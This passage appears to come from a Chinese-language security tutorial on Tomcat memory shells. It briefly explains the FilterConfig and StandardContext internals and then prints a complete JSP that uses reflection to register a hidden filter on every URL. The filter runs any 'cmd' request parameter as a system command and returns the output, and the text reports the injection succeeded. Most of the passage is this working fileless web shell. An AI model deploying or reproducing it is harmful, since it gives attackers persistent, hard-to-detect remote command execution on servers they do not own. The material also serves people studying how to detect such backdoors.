
可以看到FilterConfig的构造器中就已经提供了相关的参数传入,我们可以直接在此进行相关属性的赋值;
然后看上面的大图可以看到StandardContext中的FilterConfigs是一个hashmap;所以我们最后可以通过put直接进行加入即可;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| <%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="java.io.PrintWriter" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.util.HashMap" %>
ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
Filter filter = new Filter() {
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("初始加完成");
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
PrintWriter pw = servletResponse.getWriter();
String cmd = servletRequest.getParameter("cmd");
if (cmd != null) {
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
byte[] bytes = new byte[1024];
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
int content;
while ((content = inputStream.read(bytes)) != -1) {
byteArrayOutputStream.write(bytes);
}
byte[] data = byteArrayOutputStream.toByteArray();
servletResponse.setContentType("text/html");
servletResponse.setCharacterEncoding("utf-8");
String result = new String(data, data.length);
pw.println("filter-shell");
pw.println("result=" + result);
filterChain.doFilter(servletRequest, servletResponse);
}
filterChain.doFilter(servletRequest, servletResponse);
}
@Override
public void destroy() {}
};
FilterDef filterdef = new FilterDef();
filterdef.setFilterClass(filter.getClass().getName());
filterdef.setFilterName("s1mple_filter");
filterdef.setFilter(filter);
standardContext.addFilterDef(filterdef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/*");
filterMap.setFilterName("s1mple_filter");
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Class applicationFilterConfigClass = ApplicationFilterConfig.class;
Constructor constructor = applicationFilterConfigClass.getDeclaredConstructor(Context.class,FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterconfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterdef);
Field filterConfig = standardContext.getClass().getDeclaredField("filterConfigs");
filterConfig.setAccessible(true);
HashMap filterconfigs = (HashMap) filterConfig.get(standardContext);
filterconfigs.put("s1mple_filter",filterconfig);
|
看一下效果:

已经注入成功
